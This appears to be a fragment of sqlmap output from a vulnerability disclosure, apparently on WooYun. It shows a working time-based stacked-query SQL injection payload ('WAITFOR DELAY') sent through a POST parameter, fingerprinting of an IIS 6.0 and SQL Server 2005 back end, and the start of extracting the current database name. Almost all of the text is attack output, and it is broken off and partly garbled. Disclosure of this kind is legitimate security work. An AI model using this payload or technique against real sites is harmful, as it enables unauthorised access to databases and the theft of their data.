 cmd
sts:
---
Parameter: bh (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: bh=88952634;WAITFOR DELAY '0:0:5'--&qq=88952634&button=%EF%BF%BD%E1
%BD%BB
---
[20:02:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[20:02:09] [INFO] fetching current database
[20:02:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:02:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[20:02:31] [INFO] adjusting time delay to 1 second due to good response times
4
[20:02:37] [ERROR] invalid character detected. retrying..
[20:02:37] [WARNING] increasing time delay to 2 seconds
6
current database: '46'
www.wooyun.org